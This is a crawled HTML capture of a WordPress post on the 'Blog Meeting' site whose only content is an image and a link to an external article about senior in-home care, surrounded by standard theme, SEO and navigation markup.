

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/
body_size: 10966
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Learn How to Offer the Best Senior in Home Care for Your Loved One - Discovery Videos - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Learn How to Offer the Best Senior in Home Care for Your Loved One - Discovery Videos - Blog Meeting" />
	<meta property="og:description" content="https://discoveryvideos.org/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one/" />
	<meta property="og:url" content="https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2020-07-06T04:08:04+00:00" />
	<meta property="og:image" content="https://discoveryvideos.org/wp-content/uploads/2020/06/senior-in-home-care.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/#article","isPartOf":{"@id":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Learn How to Offer the Best Senior in Home Care for Your Loved One &#8211; Discovery Videos","datePublished":"2020-07-06T04:08:04+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/"},"wordCount":21,"commentCount":0,"image":{"@id":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/#primaryimage"},"thumbnailUrl":"https://discoveryvideos.org/wp-content/uploads/2020/06/senior-in-home-care.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/","url":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/","name":"Learn How to Offer the Best Senior in Home Care for Your Loved One - Discovery Videos - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/#primaryimage"},"image":{"@id":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/#primaryimage"},"thumbnailUrl":"https://discoveryvideos.org/wp-content/uploads/2020/06/senior-in-home-care.jpg","datePublished":"2020-07-06T04:08:04+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/#primaryimage","url":"https://discoveryvideos.org/wp-content/uploads/2020/06/senior-in-home-care.jpg","contentUrl":"https://discoveryvideos.org/wp-content/uploads/2020/06/senior-in-home-care.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Learn How to Offer the Best Senior in Home Care for Your Loved One &#8211; Discovery Videos"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Learn How to Offer the Best Senior in Home Care for Your Loved One &#8211; Discovery Videos Comments Feed" href="https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Flearn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Flearn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=891' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-891 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;%65%6c%6co&#064;%61%6cbar.co&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Learn How to Offer the Best Senior in Home Care for Your Loved One &#8211; Discovery Videos                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-891" class="post-891 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://discoveryvideos.org/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one/'><img src='https://discoveryvideos.org/wp-content/uploads/2020/06/senior-in-home-care.jpg' ></a> <br /> <a href='https://discoveryvideos.org/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one/'>https://discoveryvideos.org/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one/</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/" title="Permalink to Learn How to Offer the Best Senior in Home Care for Your Loved One &#8211; Discovery Videos" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/top-summer-home-repairs-for-2020-home-town-colorado/" rel="prev"><span class="meta-nav">&larr;</span> Top Summer Home Repairs for 2020 &#8211; Home Town Colorado</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/seeking-legal-advice-its-worth-the-money-take-loan/" rel="next">Seeking Legal Advice Its Worth the Money &#8211; Take Loan <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
